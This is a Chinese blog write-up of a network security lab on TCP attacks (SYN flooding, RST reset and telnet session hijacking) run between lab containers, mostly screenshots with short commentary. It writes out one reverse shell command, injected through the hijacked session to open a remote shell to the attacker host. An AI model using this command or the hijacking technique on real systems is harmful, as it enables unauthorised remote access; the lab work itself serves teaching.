











在这个实验中,我们使用容器号为ae的seed-attacker运行攻击程序,容器号为55的victim作为受害者主机







尝试使用telnet登录受害者主机,发现虽然延迟了一段时间,但最终还是成功登录,攻击失败





重新运行攻击程序,发现telnet登录失败,报错连接超时,证明我们攻击成功!











使用netstat命令发现建立了大量半连接状态(SYN_RECV)

使用telnet请求连接受害者主机,发现连接失败,报错超时,证明攻击成功



使用netstat查看当前网络状态,发现建立了大量半连接状态(SYN_RECV)







重新发起攻击,发现虽然延迟了一会儿,但最终telnet成功登录,攻击失败











这里使用受害者主机(10.9.0.5)作为telnet服务器端,在另一台主机(10.9.0.6)上登录受害者主机,攻击者主机伪造telnet数据包,劫持他们的telnet会话并注入恶意命令

使用wireshake抓包分析telnet数据包,发现命令和命令回显结果通过data段传输,要修改的就是这一部分

我们将会话劫持之后,已经将下一个数据包发送给服务器了(ACK已经+1),操作系统收到重复乱序的数据包直接丢弃,服务器没有收到客户端的字符,自然无法回显。



/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1



在另一台主机上使用telnet登录受害者主机,完成身份验证过程

发现telnet会话被劫持,客户端用户无法输入命令使用shell

RST表示复位,用来异常的关闭连接。TCP RST攻击是攻击者针对 AB 间建立的会话,通过 RST 将其中止以实现攻击。防御手段是可以使用防火墙将进来的包带RST位的包丢弃。

这些漏洞存在的原因都是因为TCP协议在设计的时候没有考虑到安全性的要求,协议本身就存在着漏洞,因此后人只能不断地提出一些方法来弥补漏洞,提示我们在设计协议等应用时,一定要充分考虑其安全性。

网络攻防技术——TCP攻击

发布时间 2023-12-27 21:40:01作者: Leo1017